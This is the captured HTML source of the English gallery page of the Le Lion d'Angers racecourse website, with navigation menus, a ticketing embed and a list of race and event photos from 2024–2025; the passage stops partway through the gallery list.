

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coursesdulion.com/en/consumer/mondial-du-lion/gallery/
body_size: 11317
content:
<!doctype html>
<!--[if lt IE 7]><html lang="fr-FR" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="fr-FR" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="fr-FR" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" class="no-js"><!--<![endif]-->
	<head>
		<meta charset="utf-8">
		<title>Gallery | Racecourse of Le Lion d'Angers</title>
		<meta name="description" content="Racecourse of Le Lion d'Angers">
        <meta name="keywords" content="races, Lion, Angers, Lion d'Angers,Anjou Loire Challenge, anjou, loire, challenge, racecourse, meeting, premimum">
		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<link rel="apple-touch-icon" href="https://www.coursesdulion.com/wp-content/themes/atm-theme/library/images/apple-touch-icon.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.coursesdulion.com/wp-content/themes/atm-theme/library/images/apple-touch-icon-72x72.png" />
        <link rel="apple-touch-icon" sizes="114x114" href="https://www.coursesdulion.com/wp-content/themes/atm-theme/library/images/apple-touch-icon-114x114.png" />
        <link rel="apple-touch-icon" sizes="144x144" href="https://www.coursesdulion.com/wp-content/themes/atm-theme/library/images/apple-touch-icon-144x144.png" />
		<link rel="icon" href="https://www.coursesdulion.com/wp-content/themes/atm-theme/favicon.png">
		<link rel="shortcut icon" href="https://www.coursesdulion.com/wp-content/themes/atm-theme/favicon.ico">
		<link rel="pingback" href="https://www.coursesdulion.com/xmlrpc.php">
		<script>document.cookie='resolution='+Math.max(screen.width,screen.height)+'; path=/';</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//embed.futureticketing.ie' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.coursesdulion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coursesdulion.com%2Fgrand-public%2Fmedias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.coursesdulion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coursesdulion.com%2Fgrand-public%2Fmedias%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.coursesdulion.com/wp-includes/css/dist/block-library/style.min.css?ver=5a62f4c89685a8e421072e22ee2fa3c2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='atm-stylesheet-css' href='https://www.coursesdulion.com/wp-content/themes/atm-theme/style.min.css?ver=5a62f4c89685a8e421072e22ee2fa3c2' type='text/css' media='all' />
<link rel='stylesheet' id='atm-fancybox-css-css' href='https://www.coursesdulion.com/wp-content/themes/atm-theme/library/css/jquery.fancybox.css?ver=5a62f4c89685a8e421072e22ee2fa3c2' type='text/css' media='all' />
<script type="text/javascript" src="https://embed.futureticketing.ie/ft667041c03b074" id="futureticketing-block-emebed-js"></script>
<script type="text/javascript" src="https://www.coursesdulion.com/wp-content/themes/atm-theme/library/js/libs/modernizr.custom.min.js?ver=2.5.3" id="atm-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.coursesdulion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.coursesdulion.com/wp-json/wp/v2/pages/74" /><link rel="canonical" href="https://www.coursesdulion.com/grand-public/medias/" />
<link rel='shortlink' href='https://www.coursesdulion.com/?p=74' />
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.coursesdulion.com/wp-content/uploads/2024/10/cropped-Logos-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.coursesdulion.com/wp-content/uploads/2024/10/cropped-Logos-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.coursesdulion.com/wp-content/uploads/2024/10/cropped-Logos-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.coursesdulion.com/wp-content/uploads/2024/10/cropped-Logos-1-270x270.png" />
	</head>
	<body class="wp-singular page-template-default page page-id-74 page-child parent-pageid-56 wp-theme-atm-theme elementor-default elementor-kit-3299" itemscope itemtype="http://schema.org/WebPage">
	<!--[if lte IE 7]>
        <div style="padding: 1em; background: #900; font-size: 1.1em; color: #fff;z-index:9999;position:fixed;width:100%;">
        <p><strong>Attention ! </strong>Votre navigateur (Internet Explorer 6, 7 ou 8) pr&eacute;sente de s&eacute;rieuses lacunes en terme de s&eacute;curit&eacute; et de performances.<br />En cons&eacute;quence, nous vous prions de t&eacute;l&eacute;charger une version plus r&eacute;cente si vous ne voulez pas avoir de probl&egrave;mes d'affichage (<a href="http://windows.microsoft.com/en-us/internet-explorer/products/ie/home" style="color: #fff;">Mise &agrave; jour Internet Explorer</a>, <a href="http://www.mozilla-europe.org/fr/firefox/" style="color: #fff;">Installer Firefox</a>, <a href="http://www.google.com/chrome?hl=fr" style="color: #fff;">Installer Chrome</a>, <a href="http://www.apple.com/fr/safari/download/" style="color: #fff;">Installer Safari</a>)</p></div>
        <![endif]--> 
        <!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <div id="contain">
	      <header class="clearfix centrer">
	        <section class="option_header">
	            <div class="premier_niveau clearfix">
	                <span class="btn_menu"></span>
	                <form role="search" method="get" id="searchform" action="https://www.coursesdulion.com/" >
 <input title="Search" type="text" value="" name="s" id="s" placeholder="Search" />
 <input title="Search" type="submit" class="bg_sprite" id="searchsubmit" value="Search" />
 </form>	                <div class="langue">
	                    <a href="https://www.coursesdulion.com/grand-public/medias/" title="FR">FR</a> / <a href="https://www.coursesdulion.com/en/consumer/mondial-du-lion/gallery/" title="EN">EN</a>
	                </div>
	            </div>
	            <nav id="main_nav" class="awd_simple_menus"><form class="menu_deroulant"><select name="menuResponsive" onChange="top.location.href = this.form.menuResponsive.options[this.form.menuResponsive.selectedIndex].value;
return false;"><option>Menu</option><option value="/en/">Home</option><option value="/en/anjou-loire-challenge/">Anjou Loire Challenge</option><option value="/en/anjou-loire-challenge/mondial-du-lion/the-race/">- The race</option><option value="/en/anjou-loire-challenge/the-course/">- The course</option><option value="/en/anjou-loire-challenge/mondial-du-lion/animations/">- Animations</option><option value="/en/anjou-loire-challenge/the-winners/">- The winners</option><option value="/en/anjou-loire-challenge/mondial-du-lion/partners/">- Partners</option><option value="/en/anjou-loire-challenge/movies/">- Movies</option><option value="/en/consumer-area/">Consumer Area</option><option value="/en/consumer-area/mondial-du-lion/how-to-bet/">- How to bet ?</option><option value="/en/consumer-area/mondial-du-lion/map-and-specifications-of-the-racetrack/">- Map and specifications of the racetrack</option><option value="/en/consumer-area/gallery/">- Gallery</option><option value="/en/consumer-area/room-rental/mondial-du-lion/room-rental/">- Room Rental</option><option value="/en/consumer-area/mondial-du-lion/accomodation/">- Accomodation</option><option value="/en/consumer-area/mondial-du-lion/tourist-information/">- Tourist Information</option><option value="/en/business-area/">Professional area</option><option value="/en/consumer-area/state-of-the-ground/">- Weather and state of the ground</option><option value="/en/professionnals-area/mondial-du-lion/maps-of-the-courses/">- Maps of the Courses</option><option value="/en/professionnals-area/mondial-du-lion/interactive-map/">- Interactive Map</option><option value="/en/practical-informations/">Practical Informations</option><option value="/en/contact/">Contact</option></select></form><ul><li><a class="e1" href="https://www.coursesdulion.com/en/" title="Home">Home</a></li><li><a class="6" href="https://www.coursesdulion.com/en/anjou-loire-challenge/" title="Anjou Loire Challenge">Anjou Loire Challenge</a><ul class="children"><li><a class="8" href="https://www.coursesdulion.com/en/anjou-loire-challenge/mondial-du-lion/the-race/" title="The race">The race</a></li><li><a class="10" href="https://www.coursesdulion.com/en/anjou-loire-challenge/the-course/" title="The course">The course</a></li><li><a class="12" href="https://www.coursesdulion.com/en/anjou-loire-challenge/mondial-du-lion/animations/" title="Animations">Animations</a></li><li><a class="14" href="https://www.coursesdulion.com/en/anjou-loire-challenge/the-winners/" title="The winners">The winners</a></li><li><a class="16" href="https://www.coursesdulion.com/en/anjou-loire-challenge/mondial-du-lion/partners/" title="Partners">Partners</a></li><li><a class="18" href="https://www.coursesdulion.com/en/anjou-loire-challenge/movies/" title="Movies">Movies</a></li></ul></li><li><a class="56 awd-current" href="https://www.coursesdulion.com/en/consumer-area/" title="Consumer Area">Consumer Area</a><ul class="children"><li><a class="68" href="https://www.coursesdulion.com/en/consumer-area/mondial-du-lion/how-to-bet/" title="How to bet ?">How to bet ?</a></li><li><a class="70" href="https://www.coursesdulion.com/en/consumer-area/mondial-du-lion/map-and-specifications-of-the-racetrack/" title="Map and specifications of the racetrack">Map and specifications of the racetrack</a></li><li><a class="74 awd-current" href="https://www.coursesdulion.com/en/consumer-area/gallery/" title="Gallery">Gallery</a></li><li><a class="76" href="https://www.coursesdulion.com/en/consumer-area/room-rental/mondial-du-lion/room-rental/" title="Room Rental">Room Rental</a></li><li><a class="80" href="https://www.coursesdulion.com/en/consumer-area/mondial-du-lion/accomodation/" title="Accomodation">Accomodation</a></li><li><a class="82" href="https://www.coursesdulion.com/en/consumer-area/mondial-du-lion/tourist-information/" title="Tourist Information">Tourist Information</a></li></ul></li><li><a class="46" href="https://www.coursesdulion.com/en/business-area/" title="Professional area">Professional area</a><ul class="children"><li><a class="72" href="https://www.coursesdulion.com/en/consumer-area/state-of-the-ground/" title="Weather and state of the ground">Weather and state of the ground</a></li><li><a class="38" href="https://www.coursesdulion.com/en/professionnals-area/mondial-du-lion/maps-of-the-courses/" title="Maps of the Courses">Maps of the Courses</a></li><li><a class="24" href="https://www.coursesdulion.com/en/professionnals-area/mondial-du-lion/interactive-map/" title="Interactive Map">Interactive Map</a></li></ul></li><li><a class="84" href="https://www.coursesdulion.com/en/practical-informations/" title="Practical Informations">Practical Informations</a></li><li><a class="92" href="https://www.coursesdulion.com/en/contact/" title="Contact">Contact</a></li></ul></nav>	        </section>
	        <section class="animation">
	        	<div class="anim_wrapper">
		        	<div class="anim cercle_grand"></div>
		        	<div class="anim anim_d cercle_d"></div>
					<div class="anim anim_move anim_g cercle_g"></div>
					<div class="anim anim_g cercle_gg"></div>
					<div class="anim anim_move anim_d cheval_d"></div>
					<div class="anim anim_move anim_d cheval_dd"></div>
					<div class="anim anim_move anim_g cheval_g"></div>
					<div class="anim anim_move anim_g cheval_gg"></div>
				</div>
	            <a href="/en/" title="Le Lion">
	                <img src="https://www.coursesdulion.com/wp-content/themes/atm-theme/library/images/logo.png" width="275" height="141" alt="Racecourse of Le Lion d'Angers" />
	            </a>
	        </section>
	      </header>
<div id="main" class="centrer">

        <section class="portail clearfix">

            
            <a href="/en/consumer-area/" title="Consumer Area">

                <div class="infos_portail">

                    <h2>

                        <span>Consumer</span>

                        Area

                    </h2>

                    <span class="btn en_savoir_plus">Read more</span>

                </div>

                <div class="anim_portail anim_public"></div>

                <img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Espace-Public-e1727854655917-390x490.jpg" alt="Espace Grand Public" width="390" height="490" />
            </a>

            
            
            <a href="/en/professionnals-area/" title="Professionnals Area">

                <div class="infos_portail">

                    <h2>

                        <span>Professionnals</span>

                        Area

                    </h2>

                    <span class="btn en_savoir_plus">Read more</span>

                </div>

                <div class="anim_portail anim_pros"></div>

                <img src="https://www.coursesdulion.com/wp-content/uploads/2014/08/Espace-pro1.jpg" alt="Espace Professionnels" width="390" height="490" />
            </a>

            
            
              <a href="/en/business-area/" title="Business Area">

                <div class="infos_portail">

                    <h2>

                        <span>Business</span>

                        Area

                    </h2>

                    <span class="btn en_savoir_plus">Read more</span>

                </div>

                <div class="anim_portail anim_entreprise"></div>

                <img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Espace-Evenementiel-390x490.jpeg" alt="Espace Entreprises" width="390" height="490" />
            </a>

             
        </section>

        <article class="contain_page" role="article" itemscope itemtype="http://schema.org/Article">

        	
            <header class="clearfix">

                <h1 itemprop="headline">Gallery</h1>

                <aside class="fil-ariane" itemprop="breadcrumb" role="breadcrumb"><div><span id="breadex">Vous &ecirc;tes ici :</span> <span><a title="Hippodrome du Lion d&#039;Angers" id="breadh" href="https://www.coursesdulion.com">Hippodrome du Lion d&#039;Angers</a></span>&raquo; <span><a href="https://www.coursesdulion.com/grand-public/">Espace Public</a></span> &raquo; Médias</div></aside>

            </header>

            <section class="bloc_diaporama clearfix"><section><ul><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/08/IMG_1892.jpg" rel="diaporama" class="fancybox" title="PRIX DE FENEU"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/08/IMG_1892-320x213.jpg" width="320" height="213" alt="PRIX DE FENEU" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/06/Gold-Allen.jpg" rel="diaporama" class="fancybox" title="Gold Allen et Clément Lefebvre Anjou-Loire Challenge 2025"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/06/Gold-Allen-320x213.jpg" width="320" height="213" alt="Gold Allen et Clément Lefebvre Anjou-Loire Challenge 2025" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/05/DSC0406.jpg" rel="diaporama" class="fancybox" title="06.05.2025"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/05/DSC0406-320x213.jpg" width="320" height="213" alt="06.05.2025" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/04/IMG_1047.jpg" rel="diaporama" class="fancybox" title="IMG_1047"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/04/IMG_1047-320x213.jpg" width="320" height="213" alt="IMG_1047" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/04/Photo-Fence-Orange.jpg" rel="diaporama" class="fancybox" title="Fence"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/04/Photo-Fence-Orange-320x213.jpg" width="320" height="213" alt="Fence" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/01/Feed-The-Flame-Salon-des-Etalons-2025.jpg" rel="diaporama" class="fancybox" title="Feed The Flame Salon des Étalons 2025"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/01/Feed-The-Flame-Salon-des-Etalons-2025-320x213.jpg" width="320" height="213" alt="Feed The Flame Salon des Étalons 2025" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/01/Ring-de-Presentation-Salon-des-Etalons-2025.jpg" rel="diaporama" class="fancybox" title="Ring de Présentation Salon des Étalons 2025"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/01/Ring-de-Presentation-Salon-des-Etalons-2025-320x213.jpg" width="320" height="213" alt="Ring de Présentation Salon des Étalons 2025" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/01/Box-Salon-des-Etalons-2025.jpg" rel="diaporama" class="fancybox" title="Box Salon des Étalons 2025"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/01/Box-Salon-des-Etalons-2025-320x213.jpg" width="320" height="213" alt="Box Salon des Étalons 2025" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/01/Restaurant-Panoramique-Hippodrome-2024.jpg" rel="diaporama" class="fancybox" title="Restaurant Panoramique Hippodrome 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/01/Restaurant-Panoramique-Hippodrome-2024-320x213.jpg" width="320" height="213" alt="Restaurant Panoramique Hippodrome 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/01/Reception-Pigeon-TP-2024.jpg" rel="diaporama" class="fancybox" title="Réception Pigeon TP 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/01/Reception-Pigeon-TP-2024-320x213.jpg" width="320" height="213" alt="Réception Pigeon TP 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2025/01/Hippodrome-vue-drone-Matinal-2024.jpg" rel="diaporama" class="fancybox" title="Hippodrome Vue drone 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2025/01/Hippodrome-vue-drone-Matinal-2024-320x213.jpg" width="320" height="213" alt="Hippodrome Vue drone 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Balance-Hugo-Lebouc-Challenge-2024.jpg" rel="diaporama" 